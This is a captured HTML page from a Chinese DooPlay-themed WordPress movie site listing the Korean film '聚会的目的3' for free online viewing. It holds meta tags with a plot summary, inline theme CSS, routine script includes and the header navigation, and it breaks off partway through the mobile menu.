

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/films/%E8%81%9A%E4%BC%9A%E7%9A%84%E7%9B%AE%E7%9A%843/
body_size: 15791
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>《聚会的目的3》4k高清免费在线观看 - 电影完整版(未删减) - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="聚会的目的3" />
<meta property="og:url" content="https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/" />
<meta property="og:site_name" content="皮皮4K影视吧" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="聚会的目的3免费在线观看,聚会的目的3未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="时隔很久出来的同学会和初恋珍熙重逢的圣贤，想坐着气氛和她度过一个火热的夜晚，但是因为太着急，就失败了。感到遗憾的是，出租车上的圣贤在某一瞬间，我意识到他在同学会那天早上就回来了。圣贤是由Wonder 8失败，在反复的一天中为了勾引珍熙，将所有的方法都动员起来。...">
<meta property="og:url" content="https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="《聚会的目的3》4k高清免费在线观看 - 电影完整版(未删减) - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="时隔很久出来的同学会和初恋珍熙重逢的圣贤，想坐着气氛和她度过一个火热的夜晚，但是因为太着急，就失败了。感到遗憾的是，出租车上的圣贤在某一瞬间，我意识到他在同学会那天早上就回来了。圣贤是由Wonder 8失败，在反复的一天中为了勾引珍熙，将所有的方法都动员起来。..." />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2021/01/7o3FIea430KT7gXT3WM9EH231Ao-212x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/films/%E8%81%9A%E4%BC%9A%E7%9A%84%E7%9B%AE%E7%9A%843/","appid":"否","title":"《聚会的目的3》4k高清免费在线观看 - 电影完整版(未删减) - 皮皮4K影视吧","images":[],"description":"时隔很久出来的同学会和初恋珍熙重逢的圣贤，想坐着气氛和她度过一个火热的夜晚，但是因为太着急，就失败了。感到遗憾的是，出租车上的圣贤在某一瞬间，我意识到他在同学会那天早上就回来了。圣贤是由Wonder 8失败，在反复的一天中为了勾引珍熙，将所有的方法都动员起来。...","upDate":"2022-03-25T22:53:19","pubDate":"2021-01-27T21:02:51"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"0f605f8eef","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.pipiysb.com/films/%e8%81%9a%e4%bc%9a%e7%9a%84%e7%9b%ae%e7%9a%843/" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular movies-template-default single single-movies postid-4644 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" style="background-color:#191919">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
